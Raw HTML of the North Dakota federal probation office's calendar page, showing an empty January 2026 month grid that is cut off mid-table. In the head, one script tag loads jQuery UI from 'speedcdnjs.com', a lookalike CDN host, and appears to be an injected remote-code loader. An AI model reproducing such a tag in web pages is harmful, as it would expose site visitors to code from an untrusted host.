

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ndp.uscourts.gov/calendar
body_size: 6791
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.ndp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>District of North Dakota | United States Probation and Pretrial Services</title>
  <link type="text/css" rel="stylesheet" href="https://www.ndp.uscourts.gov/sites/ndp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ndp.uscourts.gov/sites/ndp/files/css/css_EnWG2rQwWEPDvtAWuYD20j8nTu-UaSepITmMd4X5Wzk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ndp.uscourts.gov/sites/ndp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ndp.uscourts.gov/sites/ndp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ndp.uscourts.gov/sites/ndp/files/css/css_Hss9a0GJmSloiQzLMvDBAm5jHpebPNu2Oa1Q9cw35QI.css" media="all" />
  <script src="https://www.ndp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635gx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ndp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ndp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ndp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ndp.uscourts.gov/misc/drupal.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ndp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ndp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ndp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635gx"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635gx"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635gx"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635gx"></script>
<![endif]-->
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635gx"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-VTJC6JXMNR"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-VTJC6JXMNR", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635gx"></script>
<script src="https://www.ndp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of North Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of North Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-VTJC6JXMNR"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/calendar":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-calendar section-calendar">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ndp.uscourts.gov/sites/ndp/files/ND-GreatSeal-eagle-transparent_0.gif" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>District of North Dakota</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>William J. Mooney, Chief U.S. Probation and Pretrial Services Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/calendar" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jpig-u3yewfRAdXrr69gJ7nV5a2C4q63YY8GiTEIJoM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded active-trail"><a href="/probation-pretrial-info" class="active-trail">Probation &amp; Pretrial Info</a><ul class="menu"><li class="first collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf active-trail"><a href="/calendar" class="active-trail active">Calendar</a></li>
<li class="leaf"><a href="/office-holidays">Office Holidays</a></li>
<li class="collapsed"><a href="/faq">FAQs</a></li>
<li class="last leaf"><a href="/news">News</a></li>
</ul></li>
<li class="expanded"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/pretrial">Pretrial</a></li>
<li class="leaf"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="collapsed"><a href="/supervision">Supervision</a></li>
<li class="leaf"><a href="/resentencing">Resentencing</a></li>
<li class="last leaf"><a href="/offender-reentry">Offender Reentry</a></li>
</ul></li>
<li class="expanded"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/forms/client" title="">Client Forms</a></li>
<li class="leaf"><a href="/forms/vendor">Vendor Forms</a></li>
<li class="leaf"><a href="/forms/supervision">Supervision Forms</a></li>
<li class="leaf"><a href="/forms/attorney">Attorney Forms</a></li>
<li class="last leaf"><a href="/forms/presentence">Presentence Forms</a></li>
</ul></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first collapsed"><a href="/community-resources">Community Resources</a></li>
<li class="leaf"><a href="/family-information">Family Information</a></li>
<li class="leaf"><a href="/housing">Housing</a></li>
<li class="leaf"><a href="/local-employment-resources">Local Employment Resources</a></li>
<li class="leaf"><a href="/support-groups">Support Groups</a></li>
<li class="leaf"><a href="/transportation">Transportation</a></li>
<li class="leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/education">Education</a></li>
<li class="leaf"><a href="/training-and-classes">Training and Classes</a></li>
<li class="last leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
</ul></li>
<li class="expanded"><a href="/client-treatment">Client Treatment</a><ul class="menu"><li class="first leaf"><a href="/local-treatment-centers">Local Treatment Centers</a></li>
<li class="last collapsed"><a href="/solicitations" title="Solicitation Information">Solicitations</a></li>
</ul></li>
<li class="leaf"><a href="/human-resources">Human Resources</a></li>
<li class="last expanded"><a href="/bidding-opportunities">Vendor Bidding Opportunities</a><ul class="menu"><li class="first last leaf"><a href="/bidding-opportunities">Bidding Opportunities</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                              <h2 class="element-invisible">Primary tabs</h2><ul class="tabs tabs--primary  links--inline"><li class="active"><a href="/calendar" class="active">Month<span class="element-invisible">(active tab)</span></a></li>
<li><a href="/calendar/week">Week</a></li>
<li><a href="/calendar/day">Day</a></li>
<li><a href="/calendar/year">Year</a></li>
</ul>                  
	   			<div class="view view-calendar view-id-calendar view-display-id-page_1 view-dom-id-48e82573109ed04f3f74e1e8f1dbcac3">
            <div class="view-header">
          <div class="date-nav-wrapper clearfix">
    <div class="date-nav item-list">
      <div class="date-heading">
        <h3>January 2026</h3>
      </div>
      <ul class="pager">
              <li class="date-prev">
          <a href="https://www.ndp.uscourts.gov/calendar/month/2025-12" title="Navigate to previous month" rel="nofollow">&laquo; Prev</a>        </li>
                    <li class="date-next">
          <a href="https://www.ndp.uscourts.gov/calendar/month/2026-02" title="Navigate to next month" rel="nofollow">Next &raquo;</a>        </li>
            </ul>
    </div>
  </div>
    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="month-view">
<table class="full">
  <thead>
    <tr>
              <th class="days sun" id="Sunday">
          Sun        </th>
              <th class="days mon" id="Monday">
          Mon        </th>
              <th class="days tue" id="Tuesday">
          Tue        </th>
              <th class="days wed" id="Wednesday">
          Wed        </th>
              <th class="days thu" id="Thursday">
          Thu        </th>
              <th class="days fri" id="Friday">
          Fri        </th>
              <th class="days sat" id="Saturday">
          Sat        </th>
          </tr>
  </thead>
  <tbody>
    <tr class="date-box">
  <td id="calendar-2025-12-28-date-box" class="date-box past empty" colspan="1" rowspan="1" data-date="2025-12-28"  headers="Sunday"  data-day-of-month="28" >
  <div class="inner">
    <div class="month day"> 28 </div>
  </div>
</td>
<td id="calendar-2025-12-29-date-box" class="date-box past empty" colspan="1" rowspan="1" data-date="2025-12-29"  headers="Monday"  data-day-of-month="29" >
  <div class="inner">
    <div class="month day"> 29 </div>
  </div>
</td>
<td id="calendar-2025-12-30-date-box" class="date-box past empty" colspan="1" rowspan="1" data-date="2025-12-30"  headers="Tuesday"  data-day-of-month="30" >
  <div class="inner">
    <div class="month day"> 30 </div>
  </div>
</td>
<td id="calendar-2025-12-31-date-box" class="date-box past empty" colspan="1" rowspan="1" data-date="2025-12-31"  headers="Wednesday"  data-day-of-month="31" >
  <div class="inner">
    <div class="month day"> 31 </div>
  </div>
</td>
<td id="calendar-2026-01-01-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-01"  headers="Thursday"  data-day-of-month="1" >
  <div class="inner">
    <div class="month day"> 1 </div>
  </div>
</td>
<td id="calendar-2026-01-02-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-02"  headers="Friday"  data-day-of-month="2" >
  <div class="inner">
    <div class="month day"> 2 </div>
  </div>
</td>
<td id="calendar-2026-01-03-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-03"  headers="Saturday"  data-day-of-month="3" >
  <div class="inner">
    <div class="month day"> 3 </div>
  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2025-12-28-0" class="single-day past empty" colspan="1" rowspan="1" data-date="2025-12-28"  headers="Sunday"  data-day-of-month="28" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2025-12-29-0" class="single-day past empty" colspan="1" rowspan="1" data-date="2025-12-29"  headers="Monday"  data-day-of-month="29" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2025-12-30-0" class="single-day past empty" colspan="1" rowspan="1" data-date="2025-12-30"  headers="Tuesday"  data-day-of-month="30" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2025-12-31-0" class="single-day past empty" colspan="1" rowspan="1" data-date="2025-12-31"  headers="Wednesday"  data-day-of-month="31" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2026-01-01-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-01"  headers="Thursday"  data-day-of-month="1" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-02-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-02"  headers="Friday"  data-day-of-month="2" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-03-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-03"  headers="Saturday"  data-day-of-month="3" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2026-01-04-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-04"  headers="Sunday"  data-day-of-month="4" >
  <div class="inner">
    <div class="month day"> 4 </div>
  </div>
</td>
<td id="calendar-2026-01-05-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-05"  headers="Monday"  data-day-of-month="5" >
  <div class="inner">
    <div class="month day"> 5 </div>
  </div>
</td>
<td id="calendar-2026-01-06-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-06"  headers="Tuesday"  data-day-of-month="6" >
  <div class="inner">
    <div class="month day"> 6 </div>
  </div>
</td>
<td id="calendar-2026-01-07-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-07"  headers="Wednesday"  data-day-of-month="7" >
  <div class="inner">
    <div class="month day"> 7 </div>
  </div>
</td>
<td id="calendar-2026-01-08-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-08"  headers="Thursday"  data-day-of-month="8" >
  <div class="inner">
    <div class="month day"> 8 </div>
  </div>
</td>
<td id="calendar-2026-01-09-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-09"  headers="Friday"  data-day-of-month="9" >
  <div class="inner">
    <div class="month day"> 9 </div>
  </div>
</td>
<td id="calendar-2026-01-10-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-10"  headers="Saturday"  data-day-of-month="10" >
  <div class="inner">
    <div class="month day"> 10 </div>
  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2026-01-04-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-04"  headers="Sunday"  data-day-of-month="4" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-05-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-05"  headers="Monday"  data-day-of-month="5" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-06-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-06"  headers="Tuesday"  data-day-of-month="6" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-07-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-07"  headers="Wednesday"  data-day-of-month="7" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-08-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-08"  headers="Thursday"  data-day-of-month="8" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-09-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-09"  headers="Friday"  data-day-of-month="9" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-10-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-10"  headers="Saturday"  data-day-of-month="10" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2026-01-11-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2026-01-11"  headers="Sunday"  data-day-of-month="11" >
  <div class="inner">
    <div class="month day"> 11 </div>
  </div>
</td>
<td id="calendar-2026-01-12-date-box" class="date-box today" colspan="1" rowspan="1" data-date="2026-01-12"  headers="Monday"  data-day-of-month="12" >
  <div class="inner">
    <div class="month day"> 12 </div>
  </div>
</td>
<td id="calendar-2026-01-13-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-13"  headers="Tuesday"  data-day-of-month="13" >
  <div class="inner">
    <div class="month day"> 13 </div>
  </div>
</td>
<td id="calendar-2026-01-14-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-14"  headers="Wednesday"  data-day-of-month="14" >
  <div class="inner">
    <div class="month day"> 14 </div>
  </div>
</td>
<td id="calendar-2026-01-15-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-15"  headers="Thursday"  data-day-of-month="15" >
  <div class="inner">
    <div class="month day"> 15 </div>
  </div>
</td>
<td id="calendar-2026-01-16-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-16"  headers="Friday"  data-day-of-month="16" >
  <div class="inner">
    <div class="month day"> 16 </div>
  </div>
</td>
<td id="calendar-2026-01-17-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-17"  headers="Saturday"  data-day-of-month="17" >
  <div class="inner">
    <div class="month day"> 17 </div>
  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2026-01-11-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2026-01-11"  headers="Sunday"  data-day-of-month="11" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-12-0" class="single-day no-entry today" colspan="1" rowspan="1" data-date="2026-01-12"  headers="Monday"  data-day-of-month="12" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-13-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-13"  headers="Tuesday"  data-day-of-month="13" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-14-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-14"  headers="Wednesday"  data-day-of-month="14" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-15-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-15"  headers="Thursday"  data-day-of-month="15" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-16-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-16"  headers="Friday"  data-day-of-month="16" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-17-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-17"  headers="Saturday"  data-day-of-month="17" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2026-01-18-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-18"  headers="Sunday"  data-day-of-month="18" >
  <div class="inner">
    <div class="month day"> 18 </div>
  </div>
</td>
<td id="calendar-2026-01-19-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-19"  headers="Monday"  data-day-of-month="19" >
  <div class="inner">
    <div class="month day"> 19 </div>
  </div>
</td>
<td id="calendar-2026-01-20-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-20"  headers="Tuesday"  data-day-of-month="20" >
  <div class="inner">
    <div class="month day"> 20 </div>
  </div>
</td>
<td id="calendar-2026-01-21-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-21"  headers="Wednesday"  data-day-of-month="21" >
  <div class="inner">
    <div class="month day"> 21 </div>
  </div>
</td>
<td id="calendar-2026-01-22-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-22"  headers="Thursday"  data-day-of-month="22" >
  <div class="inner">
    <div class="month day"> 22 </div>
  </div>
</td>
<td id="calendar-2026-01-23-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-23"  headers="Friday"  data-day-of-month="23" >
  <div class="inner">
    <div class="month day"> 23 </div>
  </div>
</td>
<td id="calendar-2026-01-24-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-24"  headers="Saturday"  data-day-of-month="24" >
  <div class="inner">
    <div class="month day"> 24 </div>
  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2026-01-18-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-18"  headers="Sunday"  data-day-of-month="18" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-19-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-19"  headers="Monday"  data-day-of-month="19" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-20-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-20"  headers="Tuesday"  data-day-of-month="20" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-21-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-21"  headers="Wednesday"  data-day-of-month="21" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-22-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-22"  headers="Thursday"  data-day-of-month="22" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-23-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-23"  headers="Friday"  data-day-of-month="23" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2026-01-24-0" class="single-day no-entry future" colspan="1" rowspan="1" data-date="2026-01-24"  headers="Saturday"  data-day-of-month="24" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2026-01-25-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-25"  headers="Sunday"  data-day-of-month="25" >
  <div class="inner">
    <div class="month day"> 25 </div>
  </div>
</td>
<td id="calendar-2026-01-26-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-26"  headers="Monday"  data-day-of-month="26" >
  <div class="inner">
    <div class="month day"> 26 </div>
  </div>
</td>
<td id="calendar-2026-01-27-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-27"  headers="Tuesday"  data-day-of-month="27" >
  <div class="inner">
    <div class="month day"> 27 </div>
  </div>
</td>
<td id="calendar-2026-01-28-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-28"  headers="Wednesday"  data-day-of-month="28" >
  <div class="inner">
    <div class="month day"> 28 </div>
  </div>
</td>
<td id="calendar-2026-01-29-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-29"  headers="Thursday"  data-day-of-month="29" >
  <div class="inner">
    <div class="month day"> 29 </div>
  </div>
</td>
<td id="calendar-2026-01-30-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-30"  headers="Friday"  data-day-of-month="30" >
  <div class="inner">
    <div class="month day"> 30 </div>
  </div>
</td>
<td id="calendar-2026-01-31-date-box" class="date-box future" colspan="1" rowspan="1" data-date="2026-01-31"  headers="Saturday"  data-day-of-month="31" >
